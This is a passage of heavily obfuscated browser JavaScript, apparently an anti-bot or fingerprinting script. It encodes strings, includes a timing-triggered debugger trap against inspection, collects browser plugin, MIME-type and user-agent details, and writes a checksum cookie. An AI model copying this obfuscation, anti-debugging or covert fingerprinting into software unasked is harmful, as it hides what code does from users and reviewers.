_0x3346c6(_0x7ab252,_0x11a1da){return _0x7ab252===_0x11a1da;},'\x4f\x54\x62':function _0x5842ca(_0x286042,_0x430e45){return _0x286042+_0x430e45;},'\x51\x4c\x4a':function _0x29b6ec(_0x4a69bb,_0x7a6581){return _0x4a69bb==_0x7a6581;},'\x6e\x72\x65':function _0x7e5f42(_0xf97487,_0x25a661){return _0xf97487(_0x25a661);},'\x59\x47\x7a':function _0x39ff89(_0x604e89,_0x506718){return _0x604e89==_0x506718;},'\x4b\x47\x57':function _0x4c9c6b(_0x2b421a,_0x358f57){return _0x2b421a!==_0x358f57;},'\x61\x4f\x44':function _0x53231e(_0x32f192,_0x35e75a){return _0x32f192==_0x35e75a;},'\x43\x65\x44':function _0x2f7842(_0x3aabc2,_0x27d331){return _0x3aabc2!==_0x27d331;},'\x48\x4b\x47':function _0x2b0374(_0x2dd122,_0x5cef8e){return _0x2dd122(_0x5cef8e);},'\x6c\x66\x43':function _0x39f199(_0x184b21,_0x2df64f){return _0x184b21+_0x2df64f;},'\x73\x54\x54':function _0x3a418d(_0x319d02,_0x41432b){return _0x319d02(_0x41432b);},'\x77\x4f\x50':function _0x2b00ca(_0x3a7cd9,_0x31bbce){return _0x3a7cd9(_0x31bbce);}};var _0x128267=this[_0xd528('0x0', '\x45\x5a\x28\x45')];var _0x318152=_0x128267[_0xd528('0x1', '\x64\x52\x61\x56')];var _0x13400f='';var _0x3f2ce1='';if(_0x60f3c3[_0xd528('0x2', '\x33\x6d\x77\x21')](typeof _0x128267[_0xd528('0x3', '\x4a\x59\x4d\x72')],_0xd528('0x4', '\x77\x54\x5a\x78'))){_0x13400f=_0x128267[_0xd528('0x5', '\x76\x77\x7a\x30')];_0x3f2ce1=_0x13400f[_0xd528('0x6', '\x47\x42\x79\x65')];}var _0x4ccf9d=_0x128267[_0xd528('0x7', '\x35\x78\x4f\x79')];var _0x5a9c36=_0x128267[_0xd528('0x8', '\x78\x6b\x66\x66')];var _0x5ea6d9=new _0x128267[_0xd528('0x9', '\x63\x68\x5d\x37')]()[_0xd528('0xa', '\x31\x42\x56\x38')]();var _0x5d99f5='';function _0x3d6c0c(_0x4cbf7b){var _0x6c4382=_0xd528('0xb', '\x78\x57\x55\x73');var _0xb04039,_0x8bf2e2,_0x397c38;var _0x2cb269,_0x2a35b4,_0x13a1c3;_0x397c38=_0x4cbf7b[_0xd528('0xc', '\x65\x59\x76\x51')];_0x8bf2e2=0x0;_0xb04039='';while(_0x60f3c3[_0xd528('0xd', '\x55\x51\x59\x39')](_0x8bf2e2,_0x397c38)){_0x2cb269=_0x60f3c3[_0xd528('0xe', '\x75\x69\x24\x29')](_0x4cbf7b[_0xd528('0xf', '\x77\x54\x5a\x78')](_0x8bf2e2++),0xff);if(_0x8bf2e2==_0x397c38){_0xb04039+=_0x6c4382[_0xd528('0x10', '\x72\x47\x30\x6f')](_0x60f3c3[_0xd528('0x11', '\x47\x42\x79\x65')](_0x2cb269,0x2));_0xb04039+=_0x6c4382[_0xd528('0x12', '\x71\x54\x6b\x57')]((_0x2cb269&0x3)<<0x4);_0xb04039+='\x3d\x3d';break;}_0x2a35b4=_0x4cbf7b[_0xd528('0x13', '\x33\x6d\x77\x21')](_0x8bf2e2++);if(_0x60f3c3[_0xd528('0x14', '\x42\x28\x64\x4f')](_0x8bf2e2,_0x397c38)){_0xb04039+=_0x6c4382[_0xd528('0x15', '\x75\x46\x6b\x4f')](_0x60f3c3[_0xd528('0x16', '\x21\x4b\x71\x6b')](_0x2cb269,0x2));_0xb04039+=_0x6c4382[_0xd528('0x12', '\x71\x54\x6b\x57')](_0x60f3c3[_0xd528('0x17', '\x58\x75\x75\x33')](_0x60f3c3[_0xd528('0x18', '\x68\x69\x55\x24')](_0x2cb269,0x3)<<0x4,_0x60f3c3[_0xd528('0x19', '\x58\x75\x75\x33')](_0x60f3c3[_0xd528('0x1a', '\x70\x2a\x36\x70')](_0x2a35b4,0xf0),0x4)));_0xb04039+=_0x6c4382[_0xd528('0x1b', '\x34\x74\x51\x41')](_0x60f3c3[_0xd528('0x1c', '\x54\x42\x36\x73')](_0x60f3c3[_0xd528('0x1d', '\x21\x4b\x71\x6b')](_0x2a35b4,0xf),0x2));_0xb04039+='\x3d';break;}_0x13a1c3=_0x4cbf7b[_0xd528('0x1e', '\x52\x38\x50\x6e')](_0x8bf2e2++);_0xb04039+=_0x6c4382[_0xd528('0x1f', '\x54\x42\x36\x73')](_0x2cb269>>0x2);_0xb04039+=_0x6c4382[_0xd528('0x20', '\x68\x69\x55\x24')](_0x60f3c3[_0xd528('0x21', '\x72\x47\x30\x6f')](_0x2cb269&0x3,0x4)|_0x60f3c3[_0xd528('0x1a', '\x70\x2a\x36\x70')](_0x2a35b4,0xf0)>>0x4);_0xb04039+=_0x6c4382[_0xd528('0x22', '\x36\x61\x57\x5e')](_0x60f3c3[_0xd528('0x23', '\x65\x59\x76\x51')](_0x60f3c3[_0xd528('0x24', '\x65\x59\x76\x51')](_0x2a35b4,0xf),0x2)|_0x60f3c3[_0xd528('0x25', '\x45\x5a\x28\x45')](_0x60f3c3[_0xd528('0x26', '\x42\x28\x64\x4f')](_0x13a1c3,0xc0),0x6));_0xb04039+=_0x6c4382[_0xd528('0x27', '\x59\x24\x56\x62')](_0x60f3c3[_0xd528('0x28', '\x63\x68\x5d\x37')](_0x13a1c3,0x3f));}return _0xb04039;}function _0x21ab98(_0x374822){var _0x5e0554=_0x115a77(this,function(){var _0x1a3724=function(){return'\x64\x65\x76';},_0x364f64=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2993e5=function(){var _0x1b9d71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9d71['\x74\x65\x73\x74'](_0x1a3724['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x314ed2=function(){var _0x567246=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x567246['\x74\x65\x73\x74'](_0x364f64['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x9c5217=function(_0x346bbe){var _0x2063e0=~-0x1>>0x1+0xff%0x0;if(_0x346bbe['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2063e0)){_0x1c9b37(_0x346bbe);}};var _0x1c9b37=function(_0x2f799e){var _0x51b02c=~-0x4>>0x1+0xff%0x0;if(_0x2f799e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51b02c){_0x9c5217(_0x2f799e);}};if(!_0x2993e5()){if(!_0x314ed2()){_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x9c5217('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5e0554();return function(_0x2f2ece){_0x5d99f5+=_0x2f2ece;return _0x60f3c3[_0xd528('0x29', '\x64\x52\x61\x56')](_0x374822,_0x2f2ece);};}function _0x2ffd48(){var _0x3f04ef={'\x48\x64\x57':function _0x6afa5a(_0x280ee,_0x1e76a4){return _0x280ee+_0x1e76a4;}};var _0x13bccf=_0xd528('0x2a', '\x4e\x51\x40\x31')[_0xd528('0x2b', '\x42\x28\x64\x4f')]('\x7c'),_0x2639cb=0x0;while(!![]){switch(_0x13bccf[_0x2639cb++]){case'\x30':var _0x5a6d73=new _0x128267[_0xd528('0x2c', '\x36\x72\x73\x51')](_0xd528('0x2d', '\x47\x42\x79\x65'));continue;case'\x31':var _0x42b922=_0x318152[_0xd528('0x2e', '\x75\x53\x28\x28')][_0xd528('0x2f', '\x54\x42\x36\x73')]('\x3b');continue;case'\x32':_0x1c39d8();continue;case'\x33':return _0x485805;continue;case'\x34':for(var _0x4d33be=0x0;_0x4d33be<_0x42b922[_0xd528('0x30', '\x6e\x7a\x4a\x52')];_0x4d33be++){var _0x3039b8=_0x42b922[_0x4d33be][_0xd528('0x31', '\x37\x59\x4a\x6a')](0x0,_0x42b922[_0x4d33be][_0xd528('0x32', '\x71\x54\x6b\x57')]('\x3d'));var _0x582132=_0x42b922[_0x4d33be][_0xd528('0x33', '\x4e\x51\x40\x31')](_0x3f04ef[_0xd528('0x34', '\x65\x59\x76\x51')](_0x42b922[_0x4d33be][_0xd528('0x35', '\x78\x74\x6d\x63')]('\x3d'),0x1),_0x42b922[_0x4d33be][_0xd528('0x36', '\x33\x6d\x77\x21')]);if(_0x5a6d73[_0xd528('0x37', '\x58\x75\x75\x33')](_0x3039b8)){_0x485805[_0x485805[_0xd528('0x38', '\x26\x72\x73\x5a')]]=_0x582132;}}continue;case'\x35':var _0x485805=new _0x128267[_0xd528('0x39', '\x4e\x51\x40\x31')]();continue;}break;}}function _0x1fd379(_0xc3f87c){var _0x2fc9db={'\x64\x48\x4a':function _0x41c0b4(_0x40c36f,_0x584d37,_0x48adef,_0x5be944){return _0x40c36f(_0x584d37,_0x48adef,_0x5be944);},'\x44\x75\x44':function _0x28d191(_0x28b214,_0x1832bd){return _0x28b214<_0x1832bd;},'\x65\x67\x56':function _0xd967db(_0x38cc1b,_0x5d422a){return _0x38cc1b<_0x5d422a;},'\x62\x6e\x43':function _0x658203(_0x3d0ff5,_0x525c95){return _0x3d0ff5+_0x525c95;},'\x47\x65\x75':function _0x2e6286(_0x2f31d8,_0x39a83d){return _0x2f31d8%_0x39a83d;},'\x54\x6a\x75':function _0x3cf369(_0x43b6f5,_0x53fe2e){return _0x43b6f5(_0x53fe2e);},'\x68\x49\x73':function _0x284702(_0x50ad83){return _0x50ad83();},'\x54\x78\x68':function _0x51a495(_0x20b05f,_0x366405){return _0x20b05f+_0x366405;},'\x41\x5a\x48':function _0xb09998(_0x3a5a6d,_0x21c7e8){return _0x3a5a6d+_0x21c7e8;},'\x49\x79\x49':function _0x160d85(_0x225c40,_0x476b5b,_0x1bdb1c){return _0x225c40(_0x476b5b,_0x1bdb1c);},'\x65\x4c\x67':function _0x2c908e(_0x40048c,_0x2a2015){return _0x40048c-_0x2a2015;}};var _0x2e3193=_0xd528('0x3a', '\x33\x21\x66\x24')[_0xd528('0x3b', '\x7a\x46\x5a\x6a')]('\x7c'),_0x34c887=0x0;while(!![]){switch(_0x2e3193[_0x34c887++]){case'\x30':_0x2fc9db[_0xd528('0x3c', '\x36\x61\x57\x5e')](_0x26ff8f,_0xd528('0x3d', '\x34\x74\x51\x41'),_0x288c82,0x14);continue;case'\x31':_0x1c39d8();continue;case'\x32':for(var _0x1feb39=0x0;_0x2fc9db[_0xd528('0x3e', '\x72\x47\x30\x6f')](_0x1feb39,0x3);_0x1feb39++){_0x4c1343+=_0x4734df[_0x1feb39];}continue;case'\x33':for(var _0x551b3c=0x0;_0x2fc9db[_0xd528('0x3f', '\x4e\x4f\x69\x32')](_0x551b3c,_0x283082[_0xd528('0x40', '\x78\x57\x55\x73')]);_0x551b3c++){_0x41d9d7+=_0x2fc9db[_0xd528('0x41', '\x5e\x52\x59\x52')](_0x283082[_0xd528('0x42', '\x21\x4b\x71\x6b')](_0x551b3c),_0x2a92ca[_0xd528('0x43', '\x26\x72\x73\x5a')](_0x2fc9db[_0xd528('0x44', '\x75\x46\x6b\x4f')](_0x551b3c,_0x2a92ca[_0xd528('0x45', '\x34\x74\x51\x41')])))[_0xd528('0x46', '\x71\x54\x6b\x57')](0x10);}continue;case'\x34':var _0xd297b9='\x27\xfd\xc0\x2b\x7b\x2f\x58\x12';var _0x98655f=0x6;while(--_0x98655f){_0xd297b9=_0xd297b9['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd297b9[0x0];}var _0x54546b=_0xd297b9;var _0x58cbb9=_0xd297b9['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x58cbb9){_0x54546b=_0x54546b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x54546b[0x0];}var _0x283082=_0xd528('0x48', _0x54546b);continue;case'\x35':var _0x41d9d7='';continue;case'\x36':var _0x4734df=_0xd528('0x49', '\x70\x2a\x36\x70');continue;case'\x37':for(var _0x23dee7=0x3;_0x2fc9db[_0xd528('0x4a', '\x34\x74\x51\x41')](_0x23dee7,_0x4734df[_0xd528('0x4b', '\x78\x74\x6d\x63')]);_0x23dee7++){_0x14788c+=_0x4734df[_0x23dee7];}continue;case'\x38':var _0x81c7b2=new _0x128267[_0xd528('0x4c', '\x71\x5b\x6e\x68')](_0x3cf9eb[_0xd528('0x4d', '\x70\x2a\x36\x70')]);continue;case'\x39':for(var _0x551b3c=0x0;_0x2fc9db[_0xd528('0x4e', '\x37\x59\x4a\x6a')](_0x551b3c,_0x3cf9eb[_0xd528('0x4f', '\x36\x72\x73\x51')]);_0x551b3c++){_0x81c7b2[_0x551b3c]=_0x2fc9db[_0xd528('0x50', '\x64\x52\x61\x56')](_0x1f2e48,_0x2fc9db[_0xd528('0x51', '\x75\x53\x28\x28')](_0xc3f87c,_0x3cf9eb[_0x551b3c]));}continue;case'\x31\x30':_0x528d[_0xd528('0x52', '\x75\x53\x28\x28')](_0x2fc9db[_0xd528('0x53', '\x34\x74\x51\x41')](btoa,_0xc3f87c));continue;case'\x31\x31':var _0x3cf9eb=_0x2fc9db[_0xd528('0x54', '\x26\x72\x73\x5a')](_0x2ffd48);continue;case'\x31\x32':var _0x2a92ca=_0x81c7b2[_0xd528('0x55', '\x4a\x59\x4d\x72')]();continue;case'\x31\x33':var _0x14788c='';continue;case'\x31\x34':_0x2fc9db[_0xd528('0x56', '\x4a\x59\x4d\x72')](_0x1c39d8);continue;case'\x31\x35':var _0x4c1343='';continue;case'\x31\x36':_0x528d[_0xd528('0x57', '\x72\x47\x30\x6f')]();continue;case'\x31\x37':var _0x288c82;continue;case'\x31\x38':_0x288c82=_0x2fc9db[_0xd528('0x58', '\x45\x5a\x28\x45')](btoa,_0x2fc9db[_0xd528('0x59', '\x34\x69\x45\x59')](_0x2fc9db[_0xd528('0x5a', '\x78\x57\x55\x73')](_0x2fc9db[_0xd528('0x5b', '\x72\x47\x30\x6f')](_0x2fc9db[_0xd528('0x5c', '\x78\x74\x6d\x63')](_0x2fc9db[_0xd528('0x5d', '\x72\x59\x24\x48')](_0xd528,_0x2fc9db[_0xd528('0x5e', '\x7a\x46\x5a\x6a')](_0x528d[_0xd528('0x5f', '\x41\x67\x70\x62')],0x1),_0x283082[_0xd528('0x60', '\x78\x74\x6d\x63')](0x0,0x5)),_0xd528('0x61', '\x33\x21\x66\x24')),_0x2a92ca),_0xd528('0x62', '\x78\x6b\x66\x66')),_0x41d9d7));continue;}break;}}function _0x1f2e48(_0x132fe1){var _0x26e8db=0x0;for(var _0x254988=0x0;_0x60f3c3[_0xd528('0x63', '\x70\x2a\x36\x70')](_0x254988,_0x132fe1[_0xd528('0x4d', '\x70\x2a\x36\x70')]);_0x254988++){_0x26e8db+=_0x132fe1[_0xd528('0x64', '\x72\x47\x30\x6f')](_0x254988);}_0x60f3c3[_0xd528('0x65', '\x37\x59\x4a\x6a')](_0x1c39d8);return _0x26e8db;}function _0x26ff8f(_0x446538,_0x1812b2,_0x376da1){var _0x3b4a8d={'\x42\x58\x4d':function _0xb9c829(_0x1246da,_0x1a156a){return _0x1246da+_0x1a156a;},'\x63\x74\x5a':function _0x457200(_0x44db39,_0x4c27ad){return _0x44db39+_0x4c27ad;},'\x59\x79\x67':function _0x58e060(_0x161ea0,_0x2f5292){return _0x161ea0+_0x2f5292;},'\x72\x5a\x4b':function _0x1369cc(_0x1666c0,_0x15f95f){return _0x1666c0+_0x15f95f;},'\x41\x77\x4e':function _0x2fae86(_0x2780aa,_0x2795b3){return _0x2780aa<_0x2795b3;},'\x51\x46\x4a':function _0x1e844e(_0x1bdf47,_0x52e0b0){return _0x1bdf47<_0x52e0b0;}};var _0x1e899a=_0xd528('0x66', '\x75\x46\x6b\x4f')[_0xd528('0x67', '\x33\x6d\x77\x21')]('\x7c'),_0x4c08e7=0x0;while(!![]){switch(_0x1e899a[_0x4c08e7++]){case'\x30':var _0x70f33f=_0xd528('0x68', '\x76\x77\x7a\x30');continue;case'\x31':_0x318152[_0xd528('0x69', '\x63\x68\x5d\x37')]=_0x3b4a8d[_0xd528('0x6a', '\x41\x67\x70\x62')](_0x3b4a8d[_0xd528('0x6b', '\x47\x42\x79\x65')](_0x3b4a8d[_0xd528('0x6c', '\x71\x5b\x6e\x68')](_0x3b4a8d[_0xd528('0x6d', '\x71\x54\x6b\x57')](_0x446538,'\x3d'),_0x1812b2),_0x20e07e),_0xd528('0x6e', '\x78\x74\x6d\x63'));continue;case'\x32':var _0x4eba9a=_0x2081af[_0xd528('0x6f', '\x31\x42\x56\x38')](function(_0x4d0bb6){return _0x60f3c3[_0xd528('0x70', '\x37\x59\x4d\x6c')](_0x2081af[_0x4d0bb6],_0x492be0)?'':_0x70f33f[_0x4d0bb6];})[_0xd528('0x71', '\x77\x54\x5a\x78')]('');continue;case'\x33':if(_0x376da1){var _0x2ef186=new _0x128267[_0xd528('0x72', '\x76\x77\x7a\x30')]();_0x2ef186[_0xd528('0x73', '\x31\x42\x56\x38')](_0x2ef186[_0xd528('0x74', '\x71\x54\x6b\x57')]()+_0x376da1*0x3e8);var _0x20e07e=_0x3b4a8d[_0xd528('0x75', '\x34\x69\x45\x59')](_0xd528('0x76', '\x65\x59\x76\x51'),_0x2ef186[_0xd528('0x77', '\x4e\x4f\x69\x32')]());}continue;case'\x34':var _0x58f08b=_0x499d61[_0xd528('0x78', '\x33\x6d\x77\x21')](function(_0x2317b0){return _0x60f3c3[_0xd528('0x79', '\x34\x69\x45\x59')](_0x2317b0,_0x492be0)==_0x50cf44?_0x4eba9a[_0x60f3c3[_0xd528('0x7a', '\x72\x59\x24\x48')](_0x2317b0,_0x492be0)]:_0x3326d2[_0x60f3c3[_0xd528('0x7b', '\x4b\x77\x64\x45')](_0x60f3c3[_0xd528('0x7c', '\x71\x5b\x6e\x68')](_0x2317b0,_0x492be0),_0x50cf44)];})[_0xd528('0x7d', '\x70\x2a\x36\x70')]('');continue;case'\x35':var _0x2081af=[];continue;case'\x36':var _0x492be0=0x2;continue;case'\x37':var _0x20e07e='';continue;case'\x38':var _0x50cf44=0x0;continue;case'\x39':for(var _0x109cb3=0x0;_0x3b4a8d[_0xd528('0x7e', '\x4b\x77\x64\x45')](_0x109cb3,_0x70f33f[_0xd528('0x7f', '\x54\x42\x36\x73')]);_0x109cb3++){_0x2081af[_0xd528('0x80', '\x4f\x51\x31\x34')](_0x109cb3);}continue;case'\x31\x30':var _0x3326d2=_0x2081af[_0xd528('0x6f', '\x31\x42\x56\x38')](function(_0x34d089){return _0x60f3c3[_0xd528('0x81', '\x41\x67\x70\x62')](_0x2081af[_0x34d089],_0x492be0)?_0x70f33f[_0x34d089]:'';})[_0xd528('0x82', '\x37\x59\x4d\x6c')]('');continue;case'\x31\x31':var _0x499d61=[];continue;case'\x31\x32':for(var _0x106a40=0x0;_0x3b4a8d[_0xd528('0x83', '\x78\x57\x55\x73')](_0x106a40,_0x3b4a8d[_0xd528('0x84', '\x4d\x23\x32\x36')](_0x4eba9a[_0xd528('0x85', '\x64\x52\x61\x56')],_0x3326d2[_0xd528('0x86', '\x59\x56\x40\x39')]));_0x106a40++){_0x499d61[_0xd528('0x87', '\x72\x59\x24\x48')](_0x106a40);}continue;}break;}}function _0x1ff008(){function _0x4f8388(_0x152077){if(_0x60f3c3[_0xd528('0x88', '\x65\x59\x76\x51')](_0x60f3c3[_0xd528('0x89', '\x75\x46\x6b\x4f')]('',_0x60f3c3[_0xd528('0x8a', '\x4f\x51\x31\x34')](_0x152077,_0x152077))[_0xd528('0x8b', '\x71\x54\x6b\x57')],0x1)||_0x60f3c3[_0xd528('0x8c', '\x36\x61\x57\x5e')](_0x152077,0x14)===0x0){(function(){}[_0xd528('0x8d', '\x36\x61\x57\x5e')](_0xd528('0x8e', '\x77\x54\x5a\x78'))());}else{(function(){}[_0xd528('0x8f', '\x35\x78\x4f\x79')](_0xd528('0x90', '\x75\x53\x28\x28'))());}return _0x60f3c3[_0xd528('0x91', '\x54\x42\x36\x73')](_0x4f8388,++_0x152077);}try{return _0x60f3c3[_0xd528('0x92', '\x34\x74\x51\x41')](_0x4f8388,0x0);}catch(_0x17a2e1){}};function _0x1c39d8(){if(_0x60f3c3[_0xd528('0x93', '\x63\x68\x5d\x37')](_0x60f3c3[_0xd528('0x94', '\x33\x21\x66\x24')](new _0x128267[_0xd528('0x95', '\x34\x74\x51\x41')]()[_0xd528('0x96', '\x72\x59\x24\x48')](),_0x5ea6d9),0x1f4)){_0x1ff008();}}function _0x5db600(_0x18a7cf){var _0x4fbf07='';var _0x19bc6a=new Array();for(var _0x47f57a=0x0;_0x47f57a<_0x18a7cf[_0xd528('0x85', '\x64\x52\x61\x56')];_0x47f57a++){var _0x75129e=_0x18a7cf[_0x47f57a][0x0];var _0x10359b=_0x18a7cf[_0x47f57a][0x2];switch(_0x18a7cf[_0x47f57a][0x1]){case _0xd528('0x97', '\x4e\x51\x40\x31'):try{if(_0x60f3c3[_0xd528('0x98', '\x36\x72\x73\x51')](typeof _0x60f3c3[_0xd528('0x99', '\x26\x72\x73\x5a')](_0x10359b),_0xd528('0x9a', '\x78\x57\x55\x73'))){_0x19bc6a[_0x19bc6a[_0xd528('0x9b', '\x35\x78\x4f\x79')]]=_0x60f3c3[_0xd528('0x9c', '\x75\x69\x24\x29')](_0x5a9c36,_0x60f3c3[_0xd528('0x9d', '\x54\x42\x36\x73')](_0x75129e,_0xd528('0x9e', '\x76\x77\x7a\x30')));}else{_0x19bc6a[_0x19bc6a[_0xd528('0x9f', '\x75\x53\x28\x28')]]=_0x60f3c3[_0xd528('0xa0', '\x64\x52\x61\x56')](_0x5a9c36,_0x75129e+_0xd528('0xa1', '\x78\x57\x55\x73'));}}catch(_0x5b5ccc){_0x19bc6a[_0x19bc6a[_0xd528('0xa2', '\x72\x59\x24\x48')]]=_0x5a9c36(_0x60f3c3[_0xd528('0xa3', '\x36\x61\x57\x5e')](_0x75129e,_0xd528('0xa4', '\x76\x77\x7a\x30')));}break;case _0xd528('0xa5', '\x72\x47\x30\x6f'):try{try{_0x4fbf07=_0x60f3c3[_0xd528('0xa6', '\x34\x74\x51\x41')](_0x10359b);if(typeof _0x4fbf07===_0xd528('0xa7', '\x37\x59\x4a\x6a')){_0x19bc6a[_0x19bc6a[_0xd528('0xa8', '\x33\x21\x66\x24')]]=_0x60f3c3[_0xd528('0xa9', '\x52\x38\x50\x6e')](_0x5a9c36,_0x75129e+_0xd528('0xaa', '\x2a\x50\x6a\x5e'));}else if(_0x4fbf07===null){_0x19bc6a[_0x19bc6a[_0xd528('0xab', '\x21\x49\x4b\x74')]]=_0x5a9c36(_0x75129e+_0xd528('0xac', '\x45\x5a\x28\x45'));}else{_0x19bc6a[_0x19bc6a[_0xd528('0x85', '\x64\x52\x61\x56')]]=_0x60f3c3[_0xd528('0xad', '\x72\x47\x30\x6f')](_0x5a9c36,_0x60f3c3[_0xd528('0xae', '\x78\x6b\x66\x66')](_0x75129e,'\x3d')+_0x4fbf07[_0xd528('0xaf', '\x78\x6b\x66\x66')]());}}catch(_0x32b7c7){_0x19bc6a[_0x19bc6a[_0xd528('0x85', '\x64\x52\x61\x56')]]=_0x60f3c3[_0xd528('0xb0', '\x41\x67\x70\x62')](_0x5a9c36,_0x60f3c3[_0xd528('0xb1', '\x7a\x46\x5a\x6a')](_0x75129e,_0xd528('0xb2', '\x31\x42\x56\x38')));break;}break;}catch(_0x137233){_0x19bc6a[_0x19bc6a[_0xd528('0xb3', '\x2a\x50\x6a\x5e')]]=_0x60f3c3[_0xd528('0xb4', '\x68\x69\x55\x24')](_0x5a9c36,_0x60f3c3[_0xd528('0xb5', '\x78\x6b\x66\x66')](_0x75129e,'\x3d')+_0x137233);}break;case _0xd528('0xb6', '\x21\x4b\x71\x6b'):try{var _0x4e1653=_0xd528('0xb7', '\x37\x59\x4a\x6a')[_0xd528('0xb8', '\x63\x68\x5d\x37')]('\x7c'),_0x421574=0x0;while(!![]){switch(_0x4e1653[_0x421574++]){case'\x30':var _0x2f0097=[];continue;case'\x31':for(var _0x5c337e=0x0;_0x60f3c3[_0xd528('0xb9', '\x59\x56\x40\x39')](_0x5c337e,_0x4ccf9d[_0xd528('0xba', '\x2a\x50\x6a\x5e')][_0xd528('0xbb', '\x71\x5b\x6e\x68')]);_0x5c337e++){var _0x4089f5=_0xd528('0xbc', '\x4a\x59\x4d\x72')[_0xd528('0xbd', '\x72\x59\x24\x48')]('\x7c'),_0x4c90d8=0x0;while(!![]){switch(_0x4089f5[_0x4c90d8++]){case'\x30':var _0xf2b674=_0x4ccf9d[_0xd528('0xbe', '\x37\x59\x4d\x6c')][_0x5c337e][_0xd528('0xbf', '\x63\x68\x5d\x37')];continue;case'\x31':if(_0x60f3c3[_0xd528('0xc0', '\x78\x57\x55\x73')](typeof _0x4ccf9d[_0xd528('0xc1', '\x45\x5a\x28\x45')][_0x5c337e],_0xd528('0xa7', '\x37\x59\x4a\x6a'))){_0x19bc6a[_0x19bc6a[_0xd528('0x8b', '\x71\x54\x6b\x57')]]=_0x60f3c3[_0xd528('0xc2', '\x21\x4b\x71\x6b')](_0x5a9c36,_0xd528('0xc3', '\x70\x2a\x36\x70'));break;}continue;case'\x32':if(typeof _0xf2b674===_0xd528('0xc4', '\x33\x6d\x77\x21')){_0x50a4b7=_0xd528('0xc5', '\x78\x74\x6d\x63');}else if(_0x60f3c3[_0xd528('0xc6', '\x72\x59\x24\x48')](_0xf2b674[_0xd528('0xc7', '\x64\x52\x61\x56')]('\x2e')[_0xd528('0xab', '\x21\x49\x4b\x74')],0x1)){_0x50a4b7=_0xf2b674[_0xd528('0xc8', '\x2a\x50\x6a\x5e')]('\x2e')[_0xd528('0xc9', '\x64\x52\x61\x56')]();}continue;case'\x33':if(_0x2f0097[_0xd528('0xca', '\x76\x77\x7a\x30')](_0x50a4b7)<0x0){_0x2f0097[_0xd528('0xcb', '\x42\x28\x64\x4f')](_0x50a4b7);}continue;case'\x34':var _0x50a4b7=_0xd528('0xcc', '\x76\x77\x7a\x30');continue;}break;}}continue;case'\x32':try{var _0x57aaaf=_0x4ccf9d[_0xd528('0xcd', '\x58\x75\x75\x33')][_0xd528('0xce', '\x7a\x46\x5a\x6a')];if(_0x60f3c3[_0xd528('0xcf', '\x34\x69\x45\x59')](_0x57aaaf,0x0)||_0x60f3c3[_0xd528('0xd0', '\x71\x5b\x6e\x68')](_0x57aaaf,null)){_0x19bc6a[_0x19bc6a[_0xd528('0xd1', '\x4d\x23\x32\x36')]]=_0x60f3c3[_0xd528('0xd2', '\x58\x75\x75\x33')](_0x5a9c36,_0xd528('0xd3', '\x42\x28\x64\x4f'));break;}}catch(_0x31cf04){_0x19bc6a[_0x19bc6a[_0xd528('0x4d', '\x70\x2a\x36\x70')]]=_0x60f3c3[_0xd528('0xd4', '\x21\x49\x4b\x74')](_0x5a9c36,_0xd528('0xd5', '\x33\x6d\x77\x21'));break;}continue;case'\x33':try{_0x5c337e=_0x2f0097[_0xd528('0xd6', '\x34\x74\x51\x41')]('\x69');}catch(_0x16fbb4){_0x19bc6a[_0x19bc6a[_0xd528('0x30', '\x6e\x7a\x4a\x52')]]=_0x60f3c3[_0xd528('0xd7', '\x37\x59\x4d\x6c')](_0x5a9c36,_0xd528('0xd8', '\x26\x72\x73\x5a'));break;}continue;case'\x34':for(var _0x5c337e=0x0;_0x60f3c3[_0xd528('0xd9', '\x77\x54\x5a\x78')](_0x5c337e,_0x2f0097[_0xd528('0x86', '\x59\x56\x40\x39')]);_0x5c337e++){_0x19bc6a[_0x19bc6a[_0xd528('0x86', '\x59\x56\x40\x39')]]=_0x60f3c3[_0xd528('0xda', '\x59\x56\x40\x39')](_0x5a9c36,_0x60f3c3[_0xd528('0xdb', '\x75\x53\x28\x28')](_0xd528('0xdc', '\x33\x6d\x77\x21'),_0x2f0097[_0x5c337e]));}continue;}break;}}catch(_0x12b690){_0x19bc6a[_0x19bc6a[_0xd528('0xb3', '\x2a\x50\x6a\x5e')]]=_0x60f3c3[_0xd528('0xdd', '\x65\x59\x76\x51')](_0x5a9c36,_0x60f3c3[_0xd528('0xde', '\x33\x6d\x77\x21')](_0xd528('0xdf', '\x21\x49\x4b\x74'),_0x12b690));}break;case _0xd528('0xe0', '\x59\x24\x56\x62'):if(_0x60f3c3[_0xd528('0xe1', '\x36\x61\x57\x5e')](_0x75129e,_0xd528('0xe2', '\x72\x47\x30\x6f'))){try{var _0x217201='';var _0x35fb6c=navigator[_0xd528('0xe3', '\x4a\x59\x4d\x72')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd528('0xe4', '\x4a\x59\x4d\x72')](_0x35fb6c)){_0x217201=_0xd528('0xe5', '\x4f\x51\x31\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd528('0xe6', '\x4e\x51\x40\x31')](_0x35fb6c)){_0x217201=_0xd528('0xe7', '\x77\x54\x5a\x78');}else{_0x217201=_0xd528('0xe8', '\x72\x59\x24\x48');}_0x19bc6a[_0x19bc6a[_0xd528('0xe9', '\x76\x77\x7a\x30')]]=_0x60f3c3[_0xd528('0xea', '\x72\x47\x30\x6f')](_0x5a9c36,_0x60f3c3[_0xd528('0xeb', 